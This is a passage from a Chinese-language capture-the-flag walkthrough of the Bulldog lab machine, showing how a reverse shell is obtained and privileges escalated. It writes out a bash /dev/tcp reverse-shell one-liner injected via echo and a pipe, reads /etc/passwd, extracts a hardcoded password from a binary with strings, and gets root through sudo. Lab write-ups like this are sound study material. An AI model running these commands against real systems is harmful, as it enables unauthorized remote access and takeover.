

2)在此输入 echo ‘bash -i >& /dev/tcp/192.168.110.140/1234 0>&1’ | bash 尝试反弹

- 由于 echo 是可以使用的,这里利用 echo 构建一个反弹shell的命令,然后用管道符交给 bash 执行

- 注意中间 IP 为 kali 的 IP



- 运行后发现 kali 监听已接收到反弹 shell

- 此时已成功进入系统,但权限还不是root,下一步进行提权操作

4. 提权

- 切换成 root 用户的前提是需要知道 root 用户的密码,所以我们这里的主要目标是在有限的权限里搜集到 root 的密码,完成提权



1)输入 cat /etc/passwd 查看用户,发现 bulldogadmin 用户



2)输入 cd . . 切换到 home 目录下



3)输入 cd bulldogadmin 进入该目录下



4)输入 ls -al 查看隐藏文件,发现隐藏文件 .hiddenadmindirectory



5)输入 cd .hiddenadmindirectory 进入该目录,ls -al 查看隐藏文件,发现 customPermissionApp和note两个文件

6)分别使用 cat 查看,发现没有可用信息



7)利用 strings 查看可执行文件中的内容,发现疑似密码

- strings 命令用来提取和显示非文本文件中的文本字符串

- 展开密码串为:SUPERultimatePASSWORDyouCANTget



8)用 Python 调用本地的 shell 实现,输入 python -c ‘import pty; pty.spawn("/bin/bash")’



9)输入 sudo su - 进入登录模式,然后输入之前获得的密码串

- 提权成功

259

259

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?